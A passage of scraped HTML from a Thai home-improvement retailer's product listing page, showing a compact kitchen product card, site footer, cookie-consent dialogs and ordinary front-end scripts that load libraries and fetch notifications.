				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1279975" onclick="pcompareBtnClick(1279975)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1279992" data-value="1279992" data-menu="null" ga-index="10">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1279992" value="10" />
		<input type="hidden" id="gtmName-1279992" value="ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP210C-R WHITE STONE BLACK GLOSS 210 ซม."/>
		<input type="hidden" id="gtmNameEN-1279992" value="COMPACT KITCHEN SB FURNITURE KUCHE COMP210C-R WHITE STONE BLACK GLOSS 210CM"/>
		<input type="hidden" id="gtmPrice-1279992" value="59200.0"/>
		<input type="hidden" id="gtmNetPrice-1279992" value="53464.0"/>
		<input type="hidden" id="gtmDiscount-1279992" value="5736"/>
		<input type="hidden" id="gtmPriceOriginal-1279992" value="74000.0"/>
		<input type="hidden" id="gtmCategory1-1279992" value="Kitchen"/>
		<input type="hidden" id="gtmCategory2-1279992" value="Compact Kitchen"/>
		<input type="hidden" id="gtmCategory3-1279992" value="Wooden Compact Kitchen"/>
		<input type="hidden" id="gtmCategoryAll-1279992" value="Kitchen/Compact Kitchen/Wooden Compact Kitchen"/>
		<input type="hidden" id="gtmBrand-1279992" value="SB FURNITURE"/>
		<input type="hidden" id="gtmAvailability-1279992" value="10.0" />
		<input type="hidden" id="gtmIsNetPrice-1279992" value="true"/>
		<input type="hidden" id="gtmMchId-1279992" value="KC030207"/>
		<input type="hidden" class="gtmIndex-1279992" value="10"/>
		<input type="hidden" class="gtmNameEN-1279992" value="COMPACT KITCHEN SB FURNITURE KUCHE COMP210C-R WHITE STONE BLACK GLOSS 210CM"/>
		<input type="hidden" class="gtmPartnerName-1279992" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1279992" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1279992">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/799/1279992/447x447/04122024_1279992$Imagec15.jpg')" title="ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP210C-R WHITE STONE BLACK GLOSS 210 ซม." alt="ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP210C-R WHITE STONE BLACK GLOSS 210 ซม."></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/icons/SBxKONCEPT/8_10000_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			<span><img src="https://static.homepro.co.th/assets/images/plp/icon_under_plp_blue_4_th.png" alt="free Assambly"/></span>
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1279992" onclick="addToCartDelivery('NTlmMmZmNDVkM2U4ZDc4OTYxOWVhOGQ5NTYyOTE4MjM4N2ZhMWMyZDUwM2UxNGEzYzI1N2ZlZjMwY2E5ODg2Nw==', '1279992', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">SB FURNITURE</div>
			<div class="item-title">ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP210C-R WHITE ...</div>
			<div class="sku">SKU:1279992</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">53,464</div>
							<div class="online-discount">(ราคาพิเศษเฉพาะออนไลน์)</div>
							<div class="original-price">
								฿ 74,000<span>-27%</span>
							</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1279992" onclick="pcompareBtnClick(1279992)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
			</div>
			</div>
	</div>
		</main>

		<div style="background-color: #FFF; width: 100%;">
	<div style="margin:auto; width: 1280px;">
		<div id="longdesc-text" style="max-height: 100px;overflow: hidden;">
			<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tbody>
		<tr>
			<td align="left" style="padding:18px;">
				<div style="font-weight:bold;color:#0066B3;"><h2 style="font-size:18px;">HomePro ครบครันเรื่องบ้าน ทั้งสินค้าและบริการ</h2></div>
				<div style="text-align:left;color:#999999;line-height:1.38;text-indent:40px;margin-bottom:18px;">HomePro มุ่งเน้นในการที่จะก้าวขึ้นมาเป็นผู้นำในธุรกิจ Home Solution and Living Experience ในประเทศไทยและภูมิภาคเอเชียตะวันออกเฉียงใต้ HomePro จึงกลายเป็นศูนย์รวมของใช้ภายในบ้านและนอกบ้าน <a style="text-decoration:none; color:#0066b3;" href="https://www.homepro.co.th/c/FUR" target="_blank"><strong style="color:orange;">เฟอร์นิเจอร์ตกแต่งบ้าน</strong></a> และ<a style="text-decoration:none; color:#0066b3;" href="https://www.homepro.co.th/c/APP" target="_blank"><strong style="color:orange;">เครื่องใช้ไฟฟ้า</strong></a>ต่างๆ รวมถึงบริการต่างๆเกี่ยวกับอาคารบ้านเรือน ไม่ว่าจะเป็นบริการก่อสร้าง ต่อเติม ตกแต่ง ซ่อมแซม ปรับปรุง ทำความสะอาด หรือออกแบบอาคาร บ้าน และที่พักอาศัยให้กับคุณแบบครบวงจร (One Stop Shopping Home Center)</div>
				<div style="font-weight:bold;color:#0066B3;"><h2 style="font-size:18px;">ซื้อง่ายจ่ายสะดวก กับทุกช่องทางออนไลน์และหลากหลายช่องทางการชำระเงิน</h2></div>
				<div style="text-align:left;color:#999999;line-height:1.38;text-indent:40px;margin-bottom:18px;">ทุกวันนี้ช่องทางการซื้อขายออนไลน์กำลังเป็นที่แพร่หลาย HomePro จึงตั้งเป้าหมายเพื่อให้ลูกค้าทุกท่านช้อปปิ้งได้อย่างง่ายดาย จากทุกที่ทุกเวลาผ่าน HomePro Application และ  HomePro ให้ความสำคัญกับช่องทางการซื้อขายออนไลน์ ดังนั้น HomePro บริการการชำระเงินในหลากหลายช่องทางที่ทั้งสะดวกและปลอดภัยสำหรับลูกค้าทุกท่าน </div>
			</td>
		</tr>
	</tbody>
</table><div style="height:30px;">&nbsp;</div>
		</div>

		<div id="longdesc-down" style="margin:auto;text-align:center;display:;height: 50px;">
			<a class="morelink" onclick="initLongDesc('down')">อ่านทั้งหมด</a>
		</div>

		<div id="longdesc-up" style="margin:auto;text-align:center;height: 50px;display:none;">
			<a class="morelink" onclick="initLongDesc('up')">ย่อข้อความ</a>
		</div>
	</div>
</div>
<!-- SBC : Logout Modal -->
<div class="ui modal tiny account-modal logout">
	<form>
		<div class="header">
			<div class="header-text">ต้องการออกจากระบบ?</div>
			<svg class="close" onclick="$('.ui.modal.logout').modal('hide');" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
				<path d="M1 19L19 1" stroke="#525255" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
				<path d="M19 19L1 1" stroke="#525255" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
			</svg>
		</div>
		<div class="content">
			<div class="description">กรุณากดยืนยันเพื่อออกจากระบบ</div>
		</div>
		<div class="actions">
			<button class="ui button confirm" type="button" onclick="window.open('https://www.homepro.co.th/service/user/signout.jsp?currentTimeMillis=1768974180123', '_self');">ยืนยัน</button>
			<button class="ui button dismiss" onclick="$('.ui.modal.logout').modal('hide');" type="button">ยกเลิก</button>
		</div>
	</form>
</div>
<!-- EBC : Logout Modal -->

<footer class="footer">
	<div class="section-body container">
		<div class="footer-detail">
			<div class="footer-list footer-1">
				<h3>ช่วยเหลือ</h3>
				<ul>
				<li>
						<a href="https://www.homepro.co.th/help/shop.jsp" target="_blank" data-name="How to Shop">
							วิธีการช้อปออนไลน์</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/help/faq.jsp" target="_blank" data-name="FAQs">
							คำถามที่พบบ่อย</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/policy/return.jsp" target="_blank" data-name="Return & Cancellation">
							การเปลี่ยน คืน เคลมสินค้า</a>
					</li>
				<li>
						<a href="https://tracking.homepro.co.th/" target="_blank" data-name="Where is My Order">
							ติดตามสินค้า</a>
					</li>
				</ul>
			</div>
			<div class="footer-list footer-2">
				<h3>สิทธิประโยชน์</h3>
				<ul>
				<li>
						<a href="https://www.homepro.co.th/homecard/" target="_blank" data-name="Home Card">
							สมาชิก Home Card</a>
					</li>
				<li>
						<a href="https://www.krungsricard.com/th/product/creditcard/homepro-visa-platinum" target="_blank" data-name="Homepro Visa">
							บัตร Homepro Visa</a>
					</li>
				<li>
						<a href="https://www.firstchoice.co.th/cards/cash-card/homepro-firstchoice" target="_blank" data-name="Homepro First Choice">
							บัตร Homepro First Choice</a>
					</li>
				</ul>
			</div>
			<div class="footer-list footer-3">
				<h3>นโยบาย</h3>
				<ul>
				<li>
						<a href="https://www.homepro.co.th/policy/termsofuse.jsp" target="_blank" data-name="Terms Of Use">
							เงื่อนไขการใช้งาน</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/policy/shipping.jsp" target="_blank" data-name="Policies">
							การส่งสินค้า</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/privacy-policy" target="_blank" data-name="Privacy Policy">
							นโยบายความเป็นส่วนตัว</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/privacy-notice" target="_blank" data-name="Privacy Notice">
							เอกสารการแจ้งข้อมูล</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/cookies-policy" target="_blank" data-name="Cookies Policy">
							เอกสารการใช้คุกกี้</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/rights_request" target="_blank" data-name="Rights Request">
							คำร้องขอใช้สิทธิ</a>
					</li>
				</ul>
			</div>
			<div class="footer-list footer-4">
				<h3>เกี่ยวกับโฮมโปร</h3>
				<ul>
				<li>
						<a href="https://www.homepro.co.th/aboutus/history.jsp" target="_blank" data-name="HomePro History">
							ประวัติโฮมโปร</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/store/finder.jsp" target="_blank" data-name="HomePro Store">
							สาขาโฮมโปร/สาขาเมกาโฮม</a>
					</li>
				<li>
						<a href="https://hmpro-th.listedcompany.com/home.html" target="_blank" data-name="Investor Relations">
							นักลงทุนสัมพันธ์</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/new-event/" target="_blank" data-name="News & Events">
							ข่าวสารและกิจกรรม</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/aboutus/workwithus.jsp" target="_blank" data-name="Work With Us">
							สมัครงาน</a>
					</li>
				<li>
						<a href="https://quickvendor.homepro.co.th/" target="_blank" data-name="Offer to sell products">
							นำเสนอสินค้า</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/contactus/contactus.jsp" target="_blank" data-name="Contact Us">
							ติดต่อเรา</a>
					</li>
				<li>
						<a href="tel:1284" target="_blank" data-name="Call Center 1284">
							Call Center 1284</a>
					</li>
				</ul>
			</div>
			<div class="contact-list">
				<h3>สมัครรับข่าวสารและโปรโมชั่น</h3>
				<div class="ui action input">
					<input type="text" id="email_subscribe" class="semantic-ui-border-box font-family" name="email_subscribe" placeholder="อีเมลของท่าน" >
					<button class="ui button subscribe_btn" onclick="emailSubscribeSubmit();">ติดตาม</button>
				</div>
				<div id="email_subscribe_label" class="user_label" style="display:none;">
					<div class="ui pointing red basic label">โปรดระบุอีเมล</div>
				</div>
				<div class="social-list">
					<ul>
					<li>
							<a href="https://facebook.com/homeprothailand" target="_blank" data-name="Facebook">
								<img src="https://www.homepro.co.th/mkp/images/fb.svg" alt="Facebook"/>
							</a>
						</li>
					<li>
							<a href="https://page.line.me/homepro" target="_blank" data-name="Line">
								<img src="https://www.homepro.co.th/mkp/images/line.svg" alt="Line"/>
							</a>
						</li>
					<li>
							<a href="https://www.instagram.com/homeprothailand/" target="_blank" data-name="Instagram">
								<img src="https://www.homepro.co.th/mkp/images/ig.svg" alt="Instagram"/>
							</a>
						</li>
					<li>
							<a href="https://www.youtube.com/user/homeprothai" target="_blank" data-name="YouTube">
								<img src="https://www.homepro.co.th/mkp/images/youtube.svg" alt="YouTube"/>
							</a>
						</li>
					<li>
							<a href="https://twitter.com/HomePro_th" target="_blank" data-name="Twitter">
								<img src="https://www.homepro.co.th/mkp/images/twitter.svg" alt="Twitter"/>
							</a>
						</li>
					</ul>
				</div>
				<div class="app-list">
					<ul>
					<li>
							<a href="https://homepro.onelink.me/Zqcs/4f28b421" target="_blank" data-name="App Store">
								<img src="https://www.homepro.co.th/mkp/images/app-store.svg" alt="App Store"/>
							</a>
						</li>
					<li>
							<a href="https://homepro.onelink.me/Zqcs/4f28b421" target="_blank" data-name="Google Play">
								<img src="https://www.homepro.co.th/mkp/images/google-play.svg" alt="Google Play"/>
							</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
		<div class="footer-copyright-detail">
			Copyright 2001-2024 Home Product Center Public Company Limited. All rights reserved.</div>
	</div>
</footer>

<div class="ui modal wishlist-signin-signup-modal">
			<div class="wishlist-header">
				<div class="title">
				รายการโปรด</div>
			</div>
			<div class="wishlist-content">
				<p>กรุณาเข้าสู่ระบบหรือสมัครสมาชิก</p>
				<p>เพื่อเพิ่มรายการโปรดของคุณ</p>
				<div class="ui approve button sign-in" onclick="window.location.href='https://www.homepro.co.th/login';">เข้าสู่ระบบ</div>
				<div class="ui approve button sign-up" onclick="window.location.href='https://www.homepro.co.th/register';">สมัครสมาชิก</div>
			</div>
		</div>
	<div id="banner_floating" class="animated fadeInDown slow-1s">
			<a href="https://www.homepro.co.th"><img src="https://static.homepro.co.th/campaign/20251105_Floating.png" alt="Home Card Banner" title="Home Card Banner"></a>
			<div class="banner-close" onclick="$('#banner_floating').hide();">X</div>
		</div>
<div class="ui flyout right overlay add-to-cart-flyout">
		<div class="header">
			<svg class="close" onclick="$('.add-to-cart-flyout').flyout('toggle');" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
				<path d="M1 19L19 1" stroke="#525255" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"></path>
				<path d="M19 19L1 1" stroke="#525255" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"></path>
			</svg>
		</div>
		<div class="scrolling content">

			<div class="success-container">
				<div class="success-text">
					<svg xmlns="http://www.w3.org/2000/svg" width="22" height="23" viewBox="0 0 22 23" fill="none">
						<path d="M6.07227 12.204L8.88812 15.0198L15.9278 7.98018" stroke="#00A674" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
						<path d="M1 11.5C1 14.1522 2.05357 16.6957 3.92893 18.5711C5.8043 20.4464 8.34784 21.5 11 21.5C13.6522 21.5 16.1957 20.4464 18.0711 18.5711C19.9464 16.6957 21 14.1522 21 11.5C21 8.84784 19.9464 6.3043 18.0711 4.42893C16.1957 2.55357 13.6522 1.5 11 1.5C8.34784 1.5 5.8043 2.55357 3.92893 4.42893C2.05357 6.3043 1 8.84784 1 11.5V11.5Z" stroke="#00A674" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
					</svg>
					<span>เพิ่มสินค้าจำนวน&nbsp;<span id="item-qty"></span><span class="item-unit"></span></span>
				</div>

				<div class="main-item-template">
					<div class="product-card">
						<div class="img">
							<div class="item-image"></div>
						</div>
						<div class="detail">
							<div class="name">
								{product_name}
							</div>
							<div class="badge">
								<div class="ui horizontal label" style="display:none;"></div>
							</div>
							<div class="item-qty">จำนวน&nbsp;<span>1</span> <span class="item-unit"></span></div>
						</div>
					</div>
					<div class="trade-in" style="display:none;">
						<img src="https://static.homepro.co.th/marketplace/mini-trade-in.svg" alt="tradein">
						<span>โปรดเตรียมสินค้าเก่าเพื่อส่งมอบในวันที่รับสินค้า</span>
						<u>ยกเลิก</u>
					</div>
				</div>

				<div class="main-item-container"></div>

				<div class="actions">
					<button class="ui button dismiss" onclick="$('.add-to-cart-flyout').flyout('toggle');" type="button">ช้อปสินค้าต่อ</button>
					<button class="ui button confirm" type="button" onclick="window.open('https://www.homepro.co.th/cart', '_self');">ดูสินค้าในรถเข็น</button>
				</div>
			</div>

			<div class="suggest-container">
				<div class="title">
					สินค้าแนะนำ</div>

				<div class="suggest-item-container"></div>

				<div class="product-card suggest-item-template">
				<div class="item-data"></div>
					<div class="img">
						<a><div class="item-image"></div></a>
					</div>
					<div class="detail">
						<a>
							<div class="name"></div>
						</a>
						<button type="button" class="add-to-cart">
							<svg xmlns="http://www.w3.org/2000/svg" width="20" height="24" viewBox="0 0 20 24" fill="none">
								<path d="M15.6249 17.625H3.24998V1.87506H1" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
								<path d="M3.25 4.12506L18.9999 5.25005L17.8749 13.125H3.25" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
								<path d="M3.24901 22.1248C4.49164 22.1248 5.49899 21.1174 5.49899 19.8748C5.49899 18.6322 4.49164 17.6248 3.24901 17.6248C2.00638 17.6248 0.999023 18.6322 0.999023 19.8748C0.999023 21.1174 2.00638 22.1248 3.24901 22.1248Z" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
								<path d="M15.625 22.1248C16.8676 22.1248 17.875 21.1174 17.875 19.8748C17.875 18.6322 16.8676 17.6248 15.625 17.6248C14.3824 17.6248 13.375 18.6322 13.375 19.8748C13.375 21.1174 14.3824 22.1248 15.625 22.1248Z" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
							</svg>
						</button>
					</div>
				</div>

			</div>

			<input type="hidden" id="online-only-text" value="(ราคาพิเศษเฉพาะออนไลน์)" />
			<input type="hidden" id="buy-online-savemore-text" value="ซื้อออนไลน์ ลดเพิ่ม" />
		</div>
	</div><div class="cookie-popup floating" style="display: none;">
			<i class="close icon right"></i>
			<div class="content">
				<strong>รายละเอียดคุกกี้</strong>
				<p style="font-size: 14px;"> 
					บริษัทขอแจ้งนโยบายการจัดการข้อมูลส่วนบุคคล (Privacy Notice) ซึ่งกำหนดเกี่ยวกับ การเก็บ รวบรวม ใช้ และเปิดเผยข้อมูลส่วนบุคคลของท่าน และเว็บไซต์นี้ใช้คุกกี้เพื่อสร้างประสบการณ์นำเสนอคอนเทนต์ที่ดีและเหมาะสมกับท่าน รวมถึงการปรับปรุงและเพิ่มประสิทธิภาพในการให้บริการเว็บไซต์ของบริษัท  โปรดอ่านรายละเอียดได้ที่ <a href="https://www.homepro.co.th/privacy-notice?lang=th">เอกสารแจ้งการประมวลผลข้อมูลส่วนบุคคล</a> และ<a href="https://www.homepro.co.th/cookies-policy?lang=th">นโยบายการใช้คุกกี้</a></p>
				<div class="desc2" style="display:none;">{}</div>
			</div>
			<div style="text-align: right; margin-top: 12px;font-size: 14px;">
				<a class="setting-btn" style="margin-right: 63px;" >การตั้งค่าคุกกี้</a>
				<a class="admit-btn" href="javascript:cookieConfirmAll();">ยอมรับทั้งหมด</a>
			</div>
		</div>

		<div class="ui small modal cookie-modal">
			<i class="close icon"></i>
			<div class="header">
				<img src="https://static.homepro.co.th/assets/images/logo.png" width="100" style="border:none;" alt="cookie logo">
			</div>
			<div class="modal-content">
				<h4 style="font-size: 16px; color: #515356; margin-top:5px;">ศูนย์การตั้งค่าความเป็นส่วนตัว</h4>
				<p style="font-size: 14px; font-weight: 200; line-height: 1.4; opacity: 0.8; color: #515356;">
					เมื่อคุณเข้าชมเว็บไซต์ใดก็ตาม ไซต์นั้นอาจจัดเก็บหรือดึงข้อมูลจากเบราว์เซอร์ของคุณ ส่วนใหญ่แล้วอยู่ในรูปแบบของคุกกี้ ข้อมูลนี้อาจเกี่ยวกับคุณ การตั้งค่าของคุณ อุปกรณ์ของคุณหรือเพื่อช่วยให้ไซต์ทำงานอย่างที่คุณต้องการ ซึ่งมักเป็นข้อมูลที่ไม่สามารถระบุตัวตนของคุณได้โดยตรง แต่ช่วยให้คุณใช้งานเว็บตามความต้องการส่วนบุคคลได้มากยิ่งขึ้น คุณสามารถปฏิเสธไม่ให้คุกกี้บางประเภททำงานได้ คลิกที่หัวข้อประเภทอื่นๆ เพื่อดูข้อมูลเพิ่มเติมและเปลี่ยนการตั้งค่าเริ่มต้นของเรา อย่างไรก็ตาม คุณควรทราบว่าการบล็อกคุกกี้บางประเภทอาจส่งผลต่อการใช้งานไซต์และบริการที่เรามีให้ใช้งาน<br>
					<a href="https://www.homepro.co.th/cookies-policy">ข้อมูลเพิ่มเติม</a>
				</p>
				<button class="ui button" onclick="cookieEnableAll()">อนุญาตทั้งหมด</button>
				<br><br>
				<h4 style="font-size: 16px; color: #515356;">จัดการการกำหนดลักษณะความยินยอม</h4>
				<ul class="ui styled fluid accordion">
					<li class="title">
						<div class="label">คุกกี้ที่จำเป็น</div>
						<div class="right">
							<span style="display: inline-block;">เปิดใช้งานตลอดเวลา</span>
						</div>
					</li>
					<div class="content">
						<p class="transition hidden">คุกกี้ประเภทนี้จำเป็นต้องมีเพื่อให้เว็บไซต์ทำงานได้และเป็นสิ่งจำเป็นที่ช่วยตอบสนองต่อความต้องการบริการตามที่ผู้เข้าเยี่ยมชมเว็บไซต์ร้องขอได้ ตัวอย่างเช่น การตั้งค่าความเป็นส่วนตัว คุกกี้ที่ช่วยให้สามารถเข้าสู่ระบบไปยังเว็บไซต์ที่ปลอดภัยได้ </p>
					</div>
					<li class="title">
						<div class="label">คุกกี้ประสิทธิภาพ</div>
						<div class="right">
							<div class="ui toggle checkbox">
								<input type="checkbox" name="cookie_enable" class="cookie-checkbox" value="2">
								<label></label>
							</div>
						</div>
					</li>
					<div class="content">
						<p class="transition hidden">คุกกี้ประเภทนี้สามารถจดจำและนับจำนวนผู้เข้าเยี่ยมชมเว็บไซต์ตลอดจนช่วยให้ทราบถึงพฤติกรรมในการเยี่ยมชมเว็บไซต์ เพื่อปรับปรุงการทำงานของเว็บไซต์ให้มีคุณภาพดีขึ้นและมีความเหมาะสมมากขึ้น อีกทั้งเพื่อรวบรวมข้อมูลทางสถิติเกี่ยวกับวิธีการเข้าและพฤติกรรมการเยี่ยมชมเว็บไซต์ ซึ่งจะช่วยให้ผู้ใช้งานสามารถค้นหาสิ่งที่ต้องการได้ง่ายดาย </p>
					</div>
					<li class="title">
						<div class="label">คุกกี้การใช้งาน</div>
						<div class="right">
							<div class="ui toggle checkbox">
								<input type="checkbox" name="cookie_enable" class="cookie-checkbox" value="3">
								<label></label>
							</div>
						</div>
					</li>
					<div class="content">
						<p class="transition hidden">คุกกี้ประเภทนี้ช่วยในการทำงานของเว็บไซต์ใช้ในการจดจำผู้ใช้บริการ เมื่อกลับมาที่เว็บไซต์ของอีกครั้งจะช่วยในการจัดเนื้อหาที่เหมาะสำหรับผู้ใช้บริการ และจดจำค่าที่ผู้ใช้บริการเลือกได้ หากท่านไม่อนุญาตให้คุกกี้นี้ทำงาน ท่านอาจไม่สามารถใช้งานฟังชั่นบางอย่างในเว็บไซต์ได้</p>
					</div>
					<li class="title">
						<div class="label">คุกกี้กำหนดเป้าหมาย</div>
						<div class="right">
							<div class="ui toggle checkbox">
								<input type="checkbox" name="cookie_enable" class="cookie-checkbox" value="4">
								<label></label>
							</div>
						</div>
					</li>
					<div class="content">
						<p class="transition hidden">คุกกี้ประเภทนี้จะจดจำการตั้งค่าของผู้ใช้บริการในการเข้าใช้งานหน้าเว็บไซต์ และนำไปใช้เป็นข้อมูลประกอบการปรับเปลี่ยนหน้าเว็บไซต์เพื่อนำเสนอโฆษณาที่เหมาะสมกับท่านให้มากที่สุดเท่าที่จะเป็นไปได้ ตัวอย่างเช่น การเลือกแสดงโฆษณาสินค้าที่ท่านสนใจ การป้องกันหรือการจำกัดจำนวนครั้งที่ผู้ใช้บริการจะเห็นหน้าเว็บไซต์ของโฆษณาซ้ำๆ  เพื่อช่วยวัดความมีประสิทธิผลของโฆษณา</p>
					</div>
				</ul>
			</div>
			<div class="actions">
				<div class="ui button" onclick="cookieConfirm();">
					ยืนยันตัวเลือกของฉัน</div>
			</div>
		</div>
</body>

	<script type="text/javascript">
		var contextPath = "https://www.homepro.co.th";
		var contextPathCDN = "https://static.homepro.co.th";
		var contextPathLang = "th";
		var _csrf_token = "WnQg4hSqcoMiLzpbFfS3SIbHyFEbgJ23";
		var systemCurrentTimeMillis = "1768974180550";
		var environmentName = "hp";
		const websiteTheme = "mkp";
		var prevUrl = '';
		var lang = 'th';
	</script>

	<!-- init stylesheet -->
	<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/animate.css@3.7.2/animate.min.css" />
	<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/pretty-checkbox@3.0.3/dist/pretty-checkbox.min.css" />
	<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/ionicons@2.0.1/css/ionicons.min.css" />
	<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/line-awesome@1.3.0/dist/line-awesome/css/line-awesome.min.css" />

	<link href="https://fonts.googleapis.com/css?family=Prompt:400,500,600,700&amp;subset=thai" rel="stylesheet" />

	<!-- init javascript -->
	<script src="https://cdn.jsdelivr.net/npm/jquery@1.12.4/dist/jquery.min.js"></script>
	<script src="https://www.homepro.co.th/javascript/jquery.common.utilities.js?v=11"></script>
	<script src="https://cdn.jsdelivr.net/npm/fomantic-ui@2.9.0/dist/semantic.min.js"></script>

	<script src="https://cdn.jsdelivr.net/npm/jquery-menu-aim@1.1.0/jquery.menu-aim.min.js"></script>
	<script src="https://cdn.jsdelivr.net/npm/swiper@10/swiper-bundle.min.js"></script>
	<script src="https://cdn.jsdelivr.net/npm/waypoints@4.0.1/lib/jquery.waypoints.min.js"></script>
	<script src="https://cdn.jsdelivr.net/npm/block-ui@2.70.1/jquery.blockUI.min.js"></script>
	<script src="https://cdn.jsdelivr.net/npm/validate.js@0.13.1/validate.min.js"></script>
	<script src="https://static.homepro.co.th/assets/javascript/jquery.countdown-2.2.0/jquery.countdown.min.js"></script>

	<script src="https://www.homepro.co.th/javascript/cookieconsent/cookieconsent.js?v=3"></script>
	<script type="text/javascript">
			function initNotifications() {
				$('#mini-notification').show();
				getNotificationsAjax();

				$('.h-link_icon_noti').popup({
					popup : $('#mini-notification'),
					hoverable : true,
					inline : true,
					delay : {
						show : 200,
						hide : 500
					}
				});
			}

			function getNotificationsAjax() {
				var url = contextPath + "/service/user/notification/get.jsp?action=" + "MDFlMjUzNWI1ZWJjNzA1NjA0ODlmYWZjYzFmODA2YWI2NjBiMWIyMjdmMzI3M2M0ZWIxNjM2NzBjZDJiMTA3NQ==";
				$.ajax({
					type: "POST",
					url: url,
					headers: {
						'X-CSRF-TOKEN': _csrf_token
					},
					success: function(data) {
						if (data != "404") {
							let obj = jQuery.parseJSON(data);
							showNotificationsContent(obj);
						}
						initClickNotification();
					}, error: function(data) {
						console.log("error");
					}
				});
			}

			function showNotificationsContent(obj) {
				let u1 = obj.u1;
				let u0 = obj.u0;

				if ((u1.length + u0.length) > 0) {
					$('#empty-notification-box').hide();
				}

				if (u1.length > 0) {
					appendNotificationsContent(u1,'.header-notification-foryou');
					$('#special-for-you-notification-box').show();
				}

				if (u0.length > 0) {
					appendNotificationsContent(u0,'.header-notification-promotion');
					$('#promotion-notification-box').show();
				}

				let foryouLengthNew = $('.header-notification-foryou .notification-item-new').length;
				let promotionLengthNew = $('.header-notification-promotion .notification-item-new').length;
				let unreadAllNoti = foryouLengthNew + promotionLengthNew;

				if (unreadAllNoti > 10) {
					$("#notification-budget").text("10+").fadeIn('slow');
				} else if (unreadAllNoti > 0) {
					$("#notification-budget").text(unreadAllNoti).fadeIn('slow');
				}

				$("#notification-budget-header").text(unreadAllNoti);

				initClickNotification();
			}

			function appendNotificationsContent(obj, el) {
				obj.map(function(obj) {
					let notiDivItem = $('<div></div>').addClass('row header-notification-item').attr('data-id', obj['data-id']).attr('data-ed', obj['data-ed']).attr('data-url', obj.link);
